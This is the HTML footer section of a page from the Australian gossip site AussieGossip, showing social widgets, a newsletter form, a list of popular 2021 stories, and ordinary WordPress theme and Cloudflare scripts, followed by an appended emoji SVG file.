</style><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">STAY CONNECTED</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/AussieGossip"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">619</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/aussie.gossip#" target="_blank">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">284</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/Aussie_Gossip"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NEWSLETTER</span></h4>			<div class="textwidget"><div class="sideNewssub">
<div class="s-icons">
<h2>Follow AussieGossip</h2>
 <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Aussie-Gossip-1683141095300525/" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/aussie.gossip/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/Aussie_Gossip" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ/feed" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>       
</div>
<form method="post" class="newsletterform" style="">
        <input class="required" id="emails" type="email" name="email" placeholder="Your Email Address...">        
        <input type="checkbox" name="daily" value="1" checked="checked" id="chknew">
<label for="chknew">I want to receive Aussie Gossip</label>        
    </form>
<a href="#" class="buttonBtn">Sign me up!</a>
<p>Subscribe today to receive Aussie Gossip and News directly to your inbox</p>
    <span class="er"></span>
<span class="valemail"></span>
    <div class="succ"></div>
</div></div>
		</aside><div class="td_block_wrap td_block_4 td_block_widget td_uid_9_696e1186b4162_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696e1186b4162" >
<style>
.td_uid_9_696e1186b4162_rand .td_module_wrap:hover .entry-title a,
            .td_uid_9_696e1186b4162_rand .td-load-more-wrap a:hover,
        	.td_uid_9_696e1186b4162_rand .td_quote_on_blocks,
        	.td_uid_9_696e1186b4162_rand .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.td_uid_9_696e1186b4162_rand .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.td_uid_9_696e1186b4162_rand .td-instagram-user a {
                color: #E33448;
            }

            .td_uid_9_696e1186b4162_rand .td-next-prev-wrap a:hover i {
                background-color: #E33448;
                border-color: #E33448;
            }

            .td_uid_9_696e1186b4162_rand .td_module_wrap .td-post-category:hover,
			.td_uid_9_696e1186b4162_rand .td-trending-now-title,
            .td_uid_9_696e1186b4162_rand .block-title span,
            .td_uid_9_696e1186b4162_rand .td-weather-information:before,
            .td_uid_9_696e1186b4162_rand .td-weather-week:before,
            .td_uid_9_696e1186b4162_rand .td-exchange-header:before,
            .td_uid_9_696e1186b4162_rand .block-title a {
                background-color: #E33448;
            }
</style><script type="db004d7322758332cdaf706d-text/javascript">var block_td_uid_9_696e1186b4162 = new tdBlock();
block_td_uid_9_696e1186b4162.id = "td_uid_9_696e1186b4162";
block_td_uid_9_696e1186b4162.atts = '{"custom_title":"POPULAR STORIES","custom_url":"","header_text_color":"#","header_color":"#E33448","border_top":"","color_preset":"","post_ids":"","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_696e1186b4162_rand","separator":"","block_template_id":"","m2_tl":"","m2_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_9_696e1186b4162_rand","tdc_css_class_style":"td_uid_9_696e1186b4162_rand_style"}';
block_td_uid_9_696e1186b4162.td_column_number = "1";
block_td_uid_9_696e1186b4162.block_type = "td_block_4";
block_td_uid_9_696e1186b4162.post_count = "5";
block_td_uid_9_696e1186b4162.found_posts = "1159";
block_td_uid_9_696e1186b4162.header_color = "#E33448";
block_td_uid_9_696e1186b4162.ajax_pagination_infinite_stop = "";
block_td_uid_9_696e1186b4162.max_num_pages = "232";
tdBlocksArray.push(block_td_uid_9_696e1186b4162);
</script><h4 class="block-title"><span class="td-pulldown-size">POPULAR STORIES</span></h4><div id=td_uid_9_696e1186b4162 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/" rel="bookmark" class="td-image-wrap" title="Facebook Re-friends Australia"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Facebook Re-friends Australia"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/" rel="bookmark" title="Facebook Re-friends Australia">Facebook Re-friends Australia</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-24T16:03:44+00:00" >February 24, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                It looks like the Australian government might be ready to &quot;refriend&quot; Facebook after last week&#039;s controversial fallout between the tech giant and local news...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/" rel="bookmark" class="td-image-wrap" title="Facebook Bans This Article"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Facebook Bans This Article"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/" rel="bookmark" title="Facebook Bans This Article">Facebook Bans This Article</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-18T14:27:37+00:00" >February 18, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Hey! You&#039;re here! Looks like you decided to take a break from Facebook and head to our page directly. Thanks for that!

Yes, it&#039;s all...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/what-biden-promises/" rel="bookmark" class="td-image-wrap" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/what-biden-promises/" rel="bookmark" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)">Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-10T09:16:23+00:00" >February 10, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/what-biden-promises/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                

After 4 brutal years watching the biggest nation in the Western world collapse under a megalomaniacal celebrity businessman, we may finally have a US...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/dogs-dogs-dogs-why-dog-prices-have-skyrocketed-and-everyone-is-wanting-mans-best-friend/" rel="bookmark" class="td-image-wrap" title="Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1545643652-1-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1545643652-1-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1545643652-1-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/dogs-dogs-dogs-why-dog-prices-have-skyrocketed-and-everyone-is-wanting-mans-best-friend/" rel="bookmark" title="Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend">Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-04T17:20:54+00:00" >February 4, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/dogs-dogs-dogs-why-dog-prices-have-skyrocketed-and-everyone-is-wanting-mans-best-friend/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                What might have been an economic disaster for some industries, the 2020 global pandemic definitely saw a rise in many unsuspecting industries like home...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/2021-sundance-film-festival-to-go-ahead-despite-ban-on-dancing/" rel="bookmark" class="td-image-wrap" title="2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/01/Sundance_Film_Festival-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/01/Sundance_Film_Festival-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/01/Sundance_Film_Festival-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/2021-sundance-film-festival-to-go-ahead-despite-ban-on-dancing/" rel="bookmark" title="2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing">2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-29T14:53:03+00:00" >January 29, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/2021-sundance-film-festival-to-go-ahead-despite-ban-on-dancing/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                &nbsp;

The United States&#039; largest independent film festival is set to go ahead this year, despite the worsening pandemic.

But don&#039;t worry! Only 20% of the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-43"><a href="https://aussiegossip.com.au/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-10"><a href="https://aussiegossip.com.au/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://aussiegossip.com.au/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://aussiegossip.com.au/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://aussiegossip.com.au/category/life/">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://aussiegossip.com.au/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-331"><a href="https://aussiegossip.com.au/category/dating/">Dating</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://aussiegossip.com.au/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6315"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6312"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Find A Sweet Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6313"><a href="https://aussiegossip.com.au/post-a-job/">Post a Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6316"><a href="https://aussiegossip.com.au/job-dashboard/">Job Dashboard</a></li>
</ul>
</li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.3 (rara)
        Deploy mode: deploy
        
        uid: 696e1186b9edb
    -->

    <script type="db004d7322758332cdaf706d-text/javascript">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/aussiegossip.com.au\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="db004d7322758332cdaf706d-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type="db004d7322758332cdaf706d-text/javascript" src='https://aussiegossip.com.au/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.3'></script>
<script type="db004d7322758332cdaf706d-text/javascript">
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","profile_error":"A mandatory field is not filled in","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
/* ]]> */
</script>
<script type="db004d7322758332cdaf706d-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/newsletter/subscription/validate.js?ver=6.8.4'></script>
<script type="db004d7322758332cdaf706d-text/javascript" src='https://aussiegossip.com.au/wp-includes/js/wp-embed.min.js?ver=1a1e7375bd7f0a3af5f7665cf5b08e72'></script>

<!-- JS generated by theme -->

<script type="db004d7322758332cdaf706d-text/javascript">
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aussiegossip.com.au/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aussiegossip.com.au/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script type="db004d7322758332cdaf706d-text/javascript">

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e1186ba145"></textarea>
						<div id="td_live_css_uid_1_696e1186ba145" class="td-code-editor"></div>


						<script type="db004d7322758332cdaf706d-text/javascript">
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e1186ba145');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e1186ba145");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="db004d7322758332cdaf706d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3feeff465217447e8c4d40bb21781fb8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/11/svg/1f401.svg
body_size: 378
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#EA596E" d="M30 36H17c-.552 0-1-.447-1-1s.448-1 1-1h13c2.542 0 4-1.367 4-3.75 0-1.537-1.643-3.25-4-3.25h-7c-.553 0-1-.447-1-1s.447-1 1-1h7c3.589 0 6 2.715 6 5.25 0 3.493-2.355 5.75-6 5.75z"/><path fill="#CCD6DD" d="M12 26.717c0-2.85 3-7.035 0-7.035-4 0-10.137 6.566-10.137 8.442C1.863 30 8.304 30 11.153 30c2.849 0 .847-.434.847-3.283z"/><path fill="#CCD6DD" d="M33 23.902c0-7.973-6.554-9.752-11.381-8.787-9.38 1.876-11.132 6.442-11.132 10.194 0 4.922 9.149 4.69 14.071 4.69S33 28.825 33 23.902z"/><path fill="#CCD6DD" d="M25 22.496L7.894 24.371 11.425 30H25zm-8.082-5.353c0-2.683-1.997-4.858-4.458-4.858C9.997 12.286 8 14.46 8 17.143S9.997 22 12.46 22c2.461 0 4.458-2.174 4.458-4.857z"/><path fill="#F4ABBA" d="M14.37 17.683c0 1.788-1.141 3.239-2.548 3.239-1.408 0-2.548-1.451-2.548-3.239s1.14-3.238 2.548-3.238c1.407-.001 2.548 1.449 2.548 3.238z"/><circle fill="#DD2E44" cx="8.5" cy="24.5" r="1.5"/></svg>